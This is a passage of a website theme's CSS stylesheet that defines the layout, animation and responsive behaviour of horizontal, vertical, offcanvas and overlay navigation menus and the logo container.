		border-right-style: solid;
		border-left-width: 1px;
		border-left-style: solid;
	}
	.vmenu-position-right .vmenu-borders {
		border-right-width: 0px;
	}
	.vmenu-position-left .vmenu-borders {
		border-left-width: 0px;
	}
	.box-container.limit-width .vmenu-borders {
		border-left-width: 1px;
		border-left-style: solid;
	}
}
.vmenu-container .vmenu-borders {
	border-bottom-width: 0px;
}
.vmenu-container .menu-smart {
	padding: 0;
}
.vmenu-container .html-code {
	display: inline-block;
}
.vmenu-container .html-code svg {
	height: 100%;
}
.menu-no-borders hr {
	border: none;
}
/*
----------------------------------------------------------

#Menu-Structure: Elements

----------------------------------------------------------
*/
.navbar-social .menu-smart a i.fa,
.navbar-search .menu-smart a i.fa {
	left: 0px;
	margin-right: 0;
	float: none;
	vertical-align: middle;
}
.navbar-social li,
.navbar-search li {
	display: inline-block;
}
.menu-bloginfo {
	line-height: 0;
	white-space: nowrap;
	padding: 4px 18px 4px 18px;
}
.menu-bloginfo .menu-bloginfo-inner {
	line-height: 1em;
	font-size: 12px;
}
.menu-bloginfo .menu-bloginfo-inner > * {
	line-height: 1em;
	font-size: 12px;
	margin-top: 0px;
}
/*
----------------------------------------------------------

#Menu-Structure: Specifics

----------------------------------------------------------
*/
@media (min-width: 960px) {
	.menu-no-arrows .menu-smart > li > a i.fa-dropdown {
		display: none;
	}
	body[class*=vmenu-] .menu-no-arrows .menu-smart a i.fa-dropdown {
		display: none;
	}
}
@media (max-width: 959px) {
	.ie .hmenu .menu-horizontal-inner,
	.edge .hmenu .menu-horizontal-inner {
		height: auto !important;
	}
	.mobile-secondary-menu {
		padding-top: 0 !important;
	}
}
@media (min-width: 960px) {
	.hmenu .menu-horizontal-inner {
		width: 100%;
	}
	.hmenu .menu-horizontal-inner .menu-item.menu-item-language,
	.hmenu .menu-horizontal-inner .lang-item {
		height: auto;
	}
	.navbar-topmenu {
		width: 100%;
	}
	.menu-icons ul {
		padding: 0 !important;
	}
	.menu-icons i:not(.fa-dropdown) {
		margin-right: 0px;
		line-height: 0px;
		position: relative;
	}
	body[class*=hmenu] .menu-icons i:not(.fa-dropdown),
	body.menu-overlay-center .menu-icons i:not(.fa-dropdown) {
		top: 3px;
		font-size: 18px;
		width: 1em;
	}
}
body[class*=vmenu-] .main-container {
	height: auto;
}
@media (min-width: 960px) {
	.menu-accordion .menu-smart.menu-no-dividers a {
		padding: 6px 18px 6px 18px !important;
	}
	.hmenu-center .logo-container {
		text-align: center;
		padding-left: 0;
		padding-right: 0;
		margin-left: 0;
		margin-right: 0;
	}
	.hmenu-center .logo-container #main-logo {
		display: inline-block;
	}
	.menu-shrink .logo-container #main-logo a > * {
		-webkit-transition: height 0.3s linear, font-size 0.3s linear;
		-moz-transition: height 0.3s linear, font-size 0.3s linear;
		-o-transition: height 0.3s linear, font-size 0.3s linear;
		transition: height 0.3s linear, font-size 0.3s linear;
	}
	.menu-shrink .logo-container {
		-webkit-transition: padding 0.3s linear;
		-moz-transition: padding 0.3s linear;
		-o-transition: padding 0.3s linear;
		transition: padding 0.3s linear;
	}
	.hmenu-center-split .logo-container {
		padding: 36px 36px 36px 36px;
	}
	.logo-container.shrinked {
		padding: 18px 18px 18px 18px;
	}
	header {
		width: 100%;
		z-index: 1000;
		position: relative;
	}
	body[class*=vmenu-] .main-container {
		display: table;
		table-layout: fixed;
		height: 100%;
		position: relative;
		z-index: 1;
	}
	.vmenu body[class*=vmenu-] .main-container {
		display: table;
		table-layout: fixed;
	}
}
@media (max-width: 959px) {
	.menu-wrapper {
		position: relative;
		z-index: 1000;
	}
	.sticky_spacer {
		position: relative !important;
		height: auto !important;
	}
}
@media (min-width: 960px) {
	.menu-animated .menu-horizontal .menu-smart > li > ul.mega-menu-inner > li a,
	.menu-animated .menu-horizontal .menu-smart > li > ul:not(.mega-menu-inner):not(.cart_list) li > a,
	.menu-animated .menu-horizontal .menu-smart > li > ul.cart_list > li:not(.removing-item) {
		opacity: 0;
		-webkit-transform: translateY(3px);
		-moz-transform: translateY(3px);
		-o-transform: translateY(3px);
		-ms-transform: translateY(3px);
		transform: translateY(3px);
		-webkit-transition: -webkit-transform 650ms cubic-bezier(0.35, 0.81, 0.41, 1), opacity 650ms cubic-bezier(0.35, 0.81, 0.41, 1);
		-moz-transition: -moz-transform 650ms cubic-bezier(0.35, 0.81, 0.41, 1), opacity 650ms cubic-bezier(0.35, 0.81, 0.41, 1);
		-o-transition: -o-transform 650ms cubic-bezier(0.35, 0.81, 0.41, 1), opacity 650ms cubic-bezier(0.35, 0.81, 0.41, 1);
		transition: transform 650ms cubic-bezier(0.35, 0.81, 0.41, 1), opacity 650ms cubic-bezier(0.35, 0.81, 0.41, 1);
	}
	.menu-animated .menu-horizontal .menu-smart > li ul.open-animated.mega-menu-inner > li a,
	.menu-animated .menu-horizontal .menu-smart > li ul.open-animated:not(.mega-menu-inner):not(.cart_list) > li > a,
	.menu-animated .menu-horizontal .menu-smart > li ul.open-animated.cart_list > li {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
}
/*
----------------------------------------------------------

#Menu-Position: General

----------------------------------------------------------
*/
.menu-wrapper {
	display: table-row;
	width: 100%;
	position: relative;
	height: 1px;
}
.firefox .uncode-fullpage .menu-wrapper {
	display: block;
}
@media (max-width: 959px) {
	.menu-wrapper:not(.menu-sticky):not(.menu-hide-only) {
		height: auto !important;
	}
}
@media (max-width: 959px) {
	.menu-wrapper.menu-sticky .main-menu-container,
	.menu-wrapper.menu-hide-only .main-menu-container {
		overflow: scroll;
	}
}
.boxed-width .menu-wrapper .menu-primary:not(.is_stuck) .limit-width {
	max-width: none;
	width: 100%;
	margin: 0;
}
.row-menu {
	position: relative;
	width: 100%;
	height: 100%;
}
@media (max-width: 959px) {
	.row-menu {
		max-width: none !important;
	}
}
.row-menu-inner {
	width: 100%;
	background-clip: content-box !important;
	position: relative;
}
@media (min-width: 960px) {
	.row-menu-inner {
		display: table;
		height: 100%;
	}
	.row-menu:not(.row-offcanvas) .ie9 .row-menu-inner {
		display: block;
	}
}
.row-menu-inner > div:not(.logo-container) {
	padding-top: 0px;
	padding-bottom: 0px;
}
.hmenu .navbar-nav {
	height: 100%;
}
.hmenu .menu-smart,
.hmenu-center .menu-smart {
	height: 100%;
}
.menu-with-logo .menu-smart > li,
.menu-with-logo .menu-smart > li > a {
	height: 100%;
}
@media (min-width: 960px) {
	.hmenu .menu-primary .menu-smart > li > a,
	.hmenu-center .menu-primary .menu-smart > li > a {
		height: 100%;
		line-height: 1em;
	}
	.hmenu .menu-primary .menu-smart > li > a:before,
	.hmenu-center .menu-primary .menu-smart > li > a:before {
		content: "";
		display: block;
		height: 52%;
		height: calc(52% - 0.50em);
	}
	.hmenu .menu-primary .menu-smart > li > a:after,
	.hmenu-center .menu-primary .menu-smart > li > a:after {
		content: "";
		display: block;
		height: 50%;
		height: calc(50% - 0.50em);
	}
	.firefox .hmenu .menu-primary .menu-smart > li > a:after,
	.firefox .hmenu-center .menu-primary .menu-smart > li > a:after {
		height: auto;
	}
}
@media (min-width: 960px) {
	.hmenu:not(.menu-item-link) > a,
	.hmenu-center:not(.menu-item-link) > a {
		height: 0px;
	}
}
@media (min-width: 960px) {
	.menu-overlay-center #masthead .menu-icons > li > a {
		height: 100%;
		line-height: 1em;
	}
	.menu-overlay-center #masthead .menu-icons > li > a:before {
		content: "";
		display: block;
		height: 52%;
		height: calc(52% - 0.50em);
	}
	.menu-overlay-center #masthead .menu-icons > li > a:after {
		content: "";
		display: block;
		height: 50%;
		height: calc(50% - 0.50em);
	}
}
.menu-overlay-center .navbar-nav-first {
	position: absolute;
	height: 100%;
}
.menu-overlay-center .navbar-nav-first .menu-icons {
	padding: 0;
	height: 100%;
	display: inline;
}
.menu-overlay-center .navbar-nav-first .menu-icons > li:first-child a {
	padding-left: 0;
}
.menu-overlay-center .navbar-nav-first .menu-icons > li:last-child a {
	padding-right: 0;
}
.hmenu .menu-primary .menu-smart > li.menu-btn-container {
	height: auto;
}
.hmenu .menu-primary .menu-smart > li.menu-btn-container > a:before {
	content: none;
}
.menu-horizontal-inner {
	line-height: 0px;
}
@media (min-width: 960px) {
	.hmenu-center .menu-container-mobile.menu-hide {
		position: relative !important;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-o-transform: none !important;
		-ms-transform: none !important;
		transform: none !important;
		width: 100% !important;
	}
}
@media (max-width: 959px) {
	.main-menu-container .menu-smart ul a:not(.cart-thumb):not(.btn) {
		margin-left: 5px;
	}
	.main-menu-container .menu-smart ul ul a:not(.cart-thumb):not(.btn) {
		margin-left: 10px;
	}
	.main-menu-container .menu-smart ul ul ul a:not(.cart-thumb):not(.btn) {
		margin-left: 15px;
	}
	.main-menu-container .menu-smart ul ul ul ul a:not(.cart-thumb):not(.btn) {
		margin-left: 20px;
	}
}
.menu-container {
	overflow: visible;
	width: 100%;
	-webkit-transition: background-color 0.4s ease-in-out;
	-moz-transition: background-color 0.4s ease-in-out;
	-o-transition: background-color 0.4s ease-in-out;
	transition: background-color 0.4s ease-in-out;
}
@media (min-width: 960px) {
	.vmenu .main-header .menu-container {
		overflow-y: auto;
		box-sizing: border-box;
	}
}
.menu-wrapper.menu-sticky .menu-container {
	z-index: 2000;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}
@media (max-width: 959px) {
	body[class*=vmenu-] .main-header {
		width: inherit;
	}
	body[class*=vmenu-] .main-header .menu-container {
		width: inherit;
	}
}
.menu-hide.menu-container,
.menu-container.menu-hide-vertical,
.menu-container-mobile.menu-hide {
	-webkit-transition: -webkit-transform 0.5s ease-in-out, background-color 0.4s ease-in-out;
	-moz-transition: -moz-transform 0.5s ease-in-out, background-color 0.4s ease-in-out;
	-o-transition: -o-transform 0.5s ease-in-out, background-color 0.4s ease-in-out;
	transition: transform 0.5s ease-in-out, background-color 0.4s ease-in-out;
}
.hmenu-center-split .menu-hide.menu-container,
.hmenu-center-split .menu-container.menu-hide-vertical,
.hmenu-center-split .menu-container-mobile.menu-hide {
	-webkit-transition: -webkit-transform 0.5s ease-in-out, background-color 0.4s ease-in-out, opacity 0.05s;
	-moz-transition: -moz-transform 0.5s ease-in-out, background-color 0.4s ease-in-out, opacity 0.05s;
	-o-transition: -o-transform 0.5s ease-in-out, background-color 0.4s ease-in-out, opacity 0.05s;
	transition: transform 0.5s ease-in-out, background-color 0.4s ease-in-out, opacity 0.05s;
}
.no-header .menu-container {
	-webkit-transition: -webkit-transform 0.5s ease-in-out;
	-moz-transition: -moz-transform 0.5s ease-in-out;
	-o-transition: -o-transform 0.5s ease-in-out;
	transition: transform 0.5s ease-in-out;
}
@media (max-width: 959px) {
	.menu-container .row-brand {
		float: left;
	}
}
.menu-container .navbar-brand * {
	line-height: 1em;
}
@media (max-width: 959px) {
	.menu-wrapper div[class*=col-lg-] {
		display: block;
	}
}
.menu-wrapper div[class*=col-lg-].middle {
	vertical-align: middle;
}
#main-logo {
	line-height: 0px;
	text-align: center;
	position: relative;
	z-index: 10;
	display: inline-block;
}
body[class*=vmenu-] #main-logo {
	text-align: inherit;
}
#main-logo .text-logo {
	white-space: nowrap;
	text-transform: none !important;
	letter-spacing: 0px !important;
}
#main-logo a > * {
	margin: 0px;
	width: auto;
}
.logo-container .html-code {
	position: relative;
	text-align: left;
	height: 100%;
}
.menu-overlay-left .logo-container .html-code,
.vmenu-position-left .logo-container .html-code {
	text-align: right;
}
@media (max-width: 959px) {
	.menu-overlay-left .logo-container .html-code,
	.vmenu-position-left .logo-container .html-code {
		text-align: left;
	}
}
.logo-container .html-code .logo-canvas {
	display: block;
	height: 100% !important;
	visibility: hidden;
}
.vmenu-middle .logo-container .html-code .logo-canvas {
	display: inline-block;
	text-align: center;
}
.vmenu-container .logo-container .html-code {
	display: inline-block;
}
.logo-container .html-code svg {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.menu-overlay-left .logo-container .html-code svg,
.vmenu-position-left .logo-container .html-code svg {
	float: right;
}
@media (max-width: 959px) {
	.logo-container .html-code svg {
		text-align: left;
	}
}
.logo-container .logo-image {
	position: relative;
	display: block;
}
.logo-container .logo-image img {
	height: 100%;
	width: auto;
}
#main-logo .html-code .dummy {
	height: 100%;
}
#main-logo .html-code .dummy:before {
	content: "";
	padding-left: 100%;
	height: 100%;
	display: block;
}
#main-logo .navbar-brand img {
	width: auto;
	height: 100%;
	display: block;
	margin: auto;
}
.menu-container {
	float: none!important;
	z-index: 2;
}
.menu-container:before,
.menu-container:after {
	content: " ";
	display: table;
	table-layout: fixed;
}
.menu-container:after {
	clear: both;
}
.menu-container:before,
.menu-container:after {
	content: " ";
	display: table;
	table-layout: fixed;
}
.menu-container:after {
	clear: both;
}
body.menu-offcanvas .main-container {
	z-index: 3;
	position: relative;
}
@media (min-width: 960px) {
	.menu-primary .row {
		border-collapse: collapse;
	}
}
#masthead:not(.menu-absolute) {
	z-index: 2000;
	position: relative;
}
.logo-container {
	line-height: 1px;
	vertical-align: top;
}
body[class*=vmenu-]:not(.menu-overlay):not(.menu-offcanvas) .logo-container {
	padding: 36px 54px 0px 54px;
}
.logo-container > * {
	margin: 0 auto;
	line-height: normal;
}
/*
----------------------------------------------------------

#Menu-Position: Desktop View

----------------------------------------------------------
*/
@media (min-width: 960px) {
	body.hmenu-position-right .menu-primary-inner {
		text-align: right;
	}
	body.hmenu-position-left .menu-primary-inner {
		text-align: left;
	}
	body.hmenu-position-center .menu-primary-inner {
		text-align: center;
	}
	.menu-primary-inner > * {
		text-align: left;
	}
	.menu-secondary .menu-borders {
		border-bottom-width: 0px;
	}
	.menu-secondary .col-lg-12 {
		text-align: right;
	}
	body.hmenu-position-center .logo-container,
	body.hmenu-position-center .main-menu-container .navbar-nav-last {
		min-width: 200px;
	}
	body.hmenu-center .menu-primary-inner {
		padding: 0 !important;
	}
	body.hmenu .menu-primary .menu-horizontal .menu-smart > li > a {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	body[class*=hmenu-]:not(.hmenu-center-split):not(.hormenu-position-right) .logo-container {
		padding-left: 0px !important;
	}
	body[class*=hmenu-]:not(.hmenu-center-split).hormenu-position-right .logo-container {
		padding-right: 0px !important;
	}
	body[class*=hmenu-].hmenu-position-left .logo-container {
		padding-right: 18px !important;
	}
	body[class*=hmenu-] .pull-left-menu,
	body[class*=hmenu-] .pull-left-menu > ul,
	body[class*=hmenu-] .pull-left-menu > ul > li:first-child > a:first-child {
		padding-left: 0px !important;
	}
	body[class*=hmenu-] .menu-wrapper .row-inner > [class*=col-lg-]:first-child,
	body[class*=hmenu-] .menu-wrapper .row-inner > [class*=col-lg-]:only-child {
		padding-left: 0px !important;
	}
	body[class*=hmenu-] .navbar-nav-last {
		text-align: right;
	}
	body[class*=hmenu-].hmenu-position-right .menu-borders .navbar-main > ul.menu-smart {
		padding: 0;
	}
	body[class*=hmenu-]:not(.hormenu-position-right).hmenu-center-split .menu-borders .navbar-nav-first > *:first-child {
		border-right-width: 1px;
		border-right-style: solid;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .menu-borders .navbar-nav + .navbar-nav-last > *:first-child {
		border-left-width: 1px;
		border-left-style: solid;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .menu-borders .navbar-nav + .navbar-nav-last > *:first-child {
		margin: 0px 0px 0px 36px;
		padding: 0px 0px 0px 36px;
		float: right;
	}
	body[class*=hmenu-].hormenu-position-right.hmenu-center-split .menu-borders .navbar-nav-first > *:first-child {
		border-left-width: 1px;
		border-left-style: solid;
	}
	body[class*=hmenu-].hormenu-position-right .menu-borders .navbar-nav + .navbar-nav-last > *:first-child {
		border-right-width: 1px;
		border-right-style: solid;
	}
	body[class*=hmenu-].hormenu-position-right .menu-borders .navbar-nav + .navbar-nav-last > *:first-child {
		margin: 0px 0px 0px 36px;
		padding: 0px 0px 0px 36px;
		float: left;
	}
	body[class*=hmenu-] .menu-item-button a::before {
		height: 0 !important;
	}
	body[class*=hmenu-] .menu-item-button a::after {
		height: 0;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:first-child > a,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:only-child > a {
		margin-left: 0px;
		padding-left: 0px !important;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:first-child > a i,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:only-child > a i {
		margin-left: 0px !important;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:last-child > a,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:only-child > a {
		margin-right: 0px;
		padding-right: 0px !important;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:last-child > a i,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul > li:only-child > a i {
		margin-right: 0px !important;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > ul,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > li:last-child > a,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > li:only-child > a,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > div:last-child > ul,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > a:only-child,
	body[class*=hmenu-]:not(.hormenu-position-right) .navbar-nav-last > a:only-child > li:last-child > a {
		padding-right: 0px;
	}
	body[class*=hmenu-]:not(.hormenu-position-right) .menu-bloginfo {
		padding-left: 0px;
	}
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:first-child > a,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:only-child > a {
		margin-right: 0px;
		padding-right: 0px !important;
	}
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:first-child > a i,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:only-child > a i {
		margin-right: 0px !important;
	}
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:last-child > a,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:only-child > a {
		margin-left: 0px;
		padding-left: 0px !important;
	}
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:last-child > a i,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul > li:only-child > a i {
		margin-left: 0px !important;
	}
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > ul,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > li:last-child > a,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > li:only-child > a,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > div:last-child > ul,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > a:only-child,
	body[class*=hmenu-].hormenu-position-right .navbar-nav-last > a:only-child > li:last-child > a {
		padding-left: 0px;
	}
	body[class*=hmenu-].hormenu-position-right .menu-bloginfo {
		padding-right: 0px;
	}
	body.hmenu-center .main-menu-container .menu-horizontal-inner > * {
		display: inline-block;
		float: left;
	}
	body.hmenu-center .main-menu-container .menu-horizontal-inner > .nav > ul > li {
		height: 54px;
	}
	body.hmenu-center .main-menu-container .menu-item-button a::before {
		height: 9px !important;
	}
	body.hmenu-center .main-menu-container .menu-item-button a::after {
		height: 0;
	}
	body.hmenu-center-split .menu-horizontal > .menu-horizontal-inner .navbar-nav {
		text-align: center;
	}
	body.hmenu-center-split .menu-horizontal .menu-smart > li {
		vertical-align: middle;
	}
	.ie .main-menu-container .menu-horizontal-inner,
	.edge .main-menu-container .menu-horizontal-inner {
		min-height: 20px;
	}
	.main-menu-container .menu-horizontal-inner .fa-angle-right.fa-dropdown {
		display: none;
	}
	.navbar-header img {
		max-width: none;
	}
	.menu-smart.menu-justified > li {
		text-align: center;
	}
	.no-touch .menu-container-fixed {
		z-index: 1100;
		position: fixed;
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000;
	}
	body.hmenu .menu-container .navbar-nav {
		display: table-cell;
		white-space: nowrap;
		vertical-align: top;
	}
	body:not(.hmenu-center) .menu-absolute {
		left: 0;
		right: 0;
		z-index: 1000;
		position: absolute;
	}
	.no-touch .with-header .menu-sticky {
		position: absolute;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner {
		display: table;
		border-collapse: separate;
		overflow: hidden;
		table-layout: fixed;
	}
	.menu-horizontal .mega-menu-inner > li.menu-item {
		display: table-cell;
		float: none !important;
	}
	.row-offcanvas .logo-container {
		padding-left: 0px;
		padding-right: 0px;
		width: 100%;
	}
	.vmenu-position-right.menu-offcanvas .box-container {
		position: relative;
	}
	.vmenu-position-right.menu-offcanvas .main-header {
		left: 100%;
	}
	body[class*=vmenu-] .main-header {
		display: table-cell;
		vertical-align: top;
	}
	body[class*=vmenu-] .logo-container img {
		display: inline-block;
	}
	body[class*=vmenu-] .main-menu-container {
		display: table;
		table-layout: fixed;
		width: 100%;
	}
	body[class*=vmenu-] .main-menu-container .menu-sidebar {
		display: table-cell;
	}
	.vmenu-center .menu-container .row-inner * {
		text-align: center;
	}
	.vmenu-right .menu-container .row-inner * {
		text-align: right;
	}
	.vmenu-right .menu-smart a i.fa-dropdown {
		float: left;
		top: .4em;
	}
	.vmenu-left .menu-container .row-inner * {
		text-align: left;
	}
	.vmenu-left .menu-smart a i.fa-dropdown {
		float: right;
		top: .4em;
	}
	.menu-accordion form input {
		margin: 0;
		width: 100%;
		box-sizing: border-box;
	}
	.vmenu-top .menu-sidebar {
		vertical-align: top;
	}
	.vmenu-middle .menu-sidebar {
		vertical-align: middle;
	}
	.vmenu-bottom .menu-sidebar {
		vertical-align: bottom;
	}
	.vmenu-center .navbar-main i.fa-dropdown {
		padding: 0em 0em 0em 0.75em;
		margin-left: 0.3em;
	}
	.vmenu-container {
		position: fixed !important;
		height: 100% !important;
		box-sizing: content-box;
		top: 0px !important;
		z-index: 3000;
	}
	.vmenu-container > .row,
	.vmenu-wrap-cell > .row {
		height: 100% !important;
	}
	.vmenu-row-wrapper,
	.vmenu-wrap-cell {
		display: inherit;
		height: inherit;
		width: inherit;
	}
	.menu-smart.menu-justified > li li {
		text-align: left;
	}
	.menu-wrapper .row-menu .row-menu-inner {
		padding: 0px 36px 0px 36px;
	}
	.menu-wrapper .row {
		table-layout: auto;
		position: relative;
	}
}
@media (min-width: 960px) and (min-width: 960px) {
	body[class*=vmenu-] .main-menu-container {
		height: 100% !important;
	}
}
body.menu-mobile-transparent:not(.hmenu-center) .menu-absolute.menu-transparent {
	left: 0;
	right: 0;
	z-index: 1000;
	position: absolute;
}
/*
----------------------------------------------------------

#Menu-Position: Mobile View

----------------------------------------------------------
*/
@media (max-width: 959px) {
	.menu-container {
		z-index: 1000;
	}
	.menu-container.isotope-filters {
		z-index: 100;
	}
	.menu-container-mobile {
		width: 100%;
		z-index: 1000;
	}
	.menu-container .logo-container {
		position: relative;
		padding: 27px 36px 27px 36px !important;
	}
	.main-menu-container {
		float: left;
		height: 0;
		overflow: hidden;
		width: 100%;
	}
	.main-menu-container.open-items {
		overflow-y: scroll;
	}
	.main-menu-container .menu-sidebar-inner {
		padding: 27px 0px 27px 0px;
	}
	.main-menu-container .row-inner:not(:first-child) .menu-sidebar-inner {
		padding-top: 0;
	}
	.main-menu-container .row-inner:first-child:not(:only-child) .menu-sidebar-inner {
		padding-bottom: 0;
	}
	.vmenu-container .row-inner {
		display: block;
		width: 100%;
	}
	.menu-sidebar-inner {
		line-height: 0px;
	}
	.menu-sidebar-inner > * {
		line-height: normal;
	}
	.menu-smart a i.fa-dropdown {
		float: right;
		right: 7px;
		top: .3em;
	}
	.menu-smart a i.fa-dropdown.fa-angle-right {
		right: 8px;
	}
	.menu-horizontal-inner > div:first-child:not(.navbar-social) .menu-smart,
	.menu-horizontal-inner > div.navbar-social + div .menu-smart {
		padding: 27px 0px 0px 0px !important;
	}
	.menu-horizontal-inner > div:last-child .menu-smart {
		padding: 0px 0px 27px 0px !important;
	}
	body:not(.hmenu-center-split) .menu-horizontal-inner .navbar-nav:not(:first-child) .menu-smart {
		padding-top: 0;
	}
	.menu-horizontal-inner .navbar-nav:first-child:not(:only-child) .menu-smart {
		padding-bottom: 0;
	}
	#main-logo.navbar-header {
		display: inline-block;
	}
	body.hmenu-center-split .col-lg-0.logo-container .navbar-brand {
		display: inline-block;
		vertical-align: middle;
	}
	body.vmenu .main-header {
		display: table;
		table-layout: fixed;
	}
}
/*
----------------------------------------------------------

#Menu-Position: Offcanvas

----------------------------------------------------------
*/
body.menu-offcanvas .logo-offcanvas {
	text-align: right;
}
body.menu-offcanvas .logo-offcanvas img {
	margin: 0 auto;
	display: inline-block;
}
body.menu-offcanvas .logo-offcanvas .mmb-container.mobile-hidden {
	left: 0px;
	right: auto;
}
.overlay .mmb-container.mobile-hidden {
	top: 0;
	left: auto;
	right: 0px;
	z-index: 10000;
}
body.menu-offcanvas.vmenu-position-right .logo-offcanvas {
	text-align: left;
}
body.menu-offcanvas.vmenu-position-right .logo-offcanvas .mmb-container {
	left: auto;
	right: 0px;
}
body .menu-button-offcanvas {
	display: inline-block;
}
body[class*=hmenu-] .menu-wrapper [class*=col-lg-]:not(.logo-container) {
	padding-left: 0;
	padding-right: 0;
}
body[class*=vmenu-] .vmenu-container .logo-container > *:first-child {
	line-height: 0;
}
@media (min-width: 960px) {
	body.menu-offcanvas .main-header {
		position: absolute;
		top: 0px;
		z-index: auto;
		height: 100%;
	}
	body.menu-offcanvas .menu-wrapper {
		z-index: 999;
	}
	body.menu-offcanvas .vmenu-container,
	body.menu-offcanvas .row-offcanvas,
	body.menu-offcanvas .main-container {
		-webkit-transition: -webkit-transform 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), width 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
		-moz-transition: -moz-transform 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), width 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
		-o-transition: -o-transform 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), width 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
		transition: transform 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86), width 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
	}
	.chrome body.menu-offcanvas.boxed-width .main-header,
	.firefox body.menu-offcanvas.boxed-width .main-header,
	.ie body.menu-offcanvas.boxed-width .main-header,
	.edge body.menu-offcanvas.boxed-width .main-header {
		height: 100%;
	}
	.chrome body.menu-offcanvas.boxed-width:not(.off-opened) .main-header,
	.firefox body.menu-offcanvas.boxed-width:not(.off-opened) .main-header,
	.ie body.menu-offcanvas.boxed-width:not(.off-opened) .main-header,
	.edge body.menu-offcanvas.boxed-width:not(.off-opened) .main-header {
		z-index: 1;
	}
	.chrome body.menu-offcanvas.boxed-width .menu-container,
	.firefox body.menu-offcanvas.boxed-width .menu-container,
	.ie body.menu-offcanvas.boxed-width .menu-container,
	.edge body.menu-offcanvas.boxed-width .menu-container {
		clip: rect(0, auto, auto, 0);
	}
	body.menu-offcanvas:not(.off-opened) .vmenu-container {
		pointer-events: none;
	}
}
/*
----------------------------------------------------------

#Menu-Position: Overlay

----------------------------------------------------------
*/
.menu-overlay .vmenu-container {
	margin: auto;
	overflow: scroll;
}
.menu-overlay .vmenu-container .main-menu-container {
	display: table-cell;
}
@media (max-width: 959px) {
	.menu-overlay .vmenu-container .main-menu-container {
		overflow-y: scroll;
	}
}
@media (min-width: 960px) {
	.menu-overlay .vmenu-container .menu-primary-inner {
		padding-top: 0;
	}
}
@media (max-width: 959px) {
	.menu-overlay .overlay-menu {
		position: relative;
		width: inherit;
		visibility: visible;
		-webkit-transform: initial;
		-moz-transform: initial;
		-o-transform: initial;
		-ms-transform: initial;
		transform: initial;
	}
}
@media (max-width: 959px) {
	.menu-hide,
	.menu-hide-vertical {
		position: absolute;
		z-index: 1000;
	}
	.menu-overlay .menu-sticky + .overlay-menu {
		position: fixed;
		z-index: 1000;
	}
	.menu-overlay .menu-sticky + .overlay-menu .main-menu-container {
		overflow-y: scroll;
	}
	.menu-sticky-vertical {
		z-index: 2000;
	}
	.menu-sticky-vertical .vmenu-container {
		-webkit-transform: translateZ(0);
		-moz-transform: translateZ(0);
		-o-transform: translateZ(0);
		-ms-transform: translateZ(0);
		transform: translateZ(0);
	}
	.menu-mobile-animated.menu-overlay .menu-sticky + .overlay-menu .menu-smart > li,
	.menu-mobile-animated .menu-sticky .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-hide-only .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-sticky + .main-header .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-hide-only + .main-header .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-overlay .menu-sticky-vertical + .overlay-menu .menu-smart > li,
	.menu-mobile-animated .menu-sticky-vertical .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-hide-only-vertical .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-sticky-vertical + .main-header .menu-container .menu-smart > li,
	.menu-mobile-animated .menu-hide-only-vertical + .main-header .menu-container .menu-smart > li {
		opacity: 0;
		-webkit-transform: scale(1.1) translateY(-24px);
		-moz-transform: scale(1.1) translateY(-24px);
		-o-transform: scale(1.1) translateY(-24px);
		-ms-transform: scale(1.1) translateY(-24px);
		transform: scale(1.1) translateY(-24px);
